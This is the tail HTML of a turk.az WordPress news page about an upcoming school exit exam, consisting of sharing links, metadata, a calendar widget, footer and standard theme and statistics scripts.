class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/iyunun-2-d%c9%99-novb%c9%99ti-buraxilis-imtahani-keciril%c9%99c%c9%99k/&text=%C4%B0yunun+2-d%C9%99+n%C3%B6vb%C9%99ti+burax%C4%B1l%C4%B1%C5%9F+imtahan%C4%B1+ke%C3%A7iril%C9%99c%C9%99k" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/iyunun-2-d%c9%99-novb%c9%99ti-buraxilis-imtahani-keciril%c9%99c%c9%99k/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/icra-hakimiyy%c9%99ti-bayil-surusm%c9%99-zonasinda-yasayan-m%c9%99cburi-kockunl%c9%99r%c9%99-maddi-yardim-veril%c9%99c%c9%99k/">İcra Hakimiyyəti: Bayıl sürüşmə zonasında yaşayan məcburi köçkünlərə maddi yardım veriləcək</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/baki-tbilisi-qars-d%c9%99miryolu-x%c9%99tti-il%c9%99-s%c9%99rnisin-dasinmasini-reallasdirmaq-bu-ilin-avqustunda-yekunlasacaq/">Bakı-Tbilisi-Qars dəmiryolu xətti ilə sərnişin daşınmasını reallaşdırmaq  bu ilin avqustunda yekunlaşacaq.</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2019-05-27T11:36:20+04:00"><meta itemprop="dateModified" content="2019-05-27T11:36:20+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/iyunun-2-d%c9%99-novb%c9%99ti-buraxilis-imtahani-keciril%c9%99c%c9%99k/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="İyunun 2-də növbəti buraxılış imtahanı keçiriləcək"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2019/05/43f6e81e-be83-4437-9ddf-3fea561aa696.png"><meta itemprop="width" content="1186"><meta itemprop="height" content="782"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_14 td_block_template_1">
<style>.tdi_14.td-a-rec{text-align:center}.tdi_14.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_14 .td-element-style{z-index:-1}.tdi_14.td-a-rec-img{text-align:left}.tdi_14.td-a-rec-img img{margin:0 auto 0 0}.tdi_14 .td_spot_img_all img,.tdi_14 .td_spot_img_tl img,.tdi_14 .td_spot_img_tp img,.tdi_14 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_14.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696c39362c40a
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":10016,"search_query":"","signature":"bdb64818b72d3a51b7557517e6d04b0b","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=83f537ebab","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":10016,"search_query":"","signature":"bdb64818b72d3a51b7557517e6d04b0b","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.952 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 05:36:54 -->

<!-- super cache -->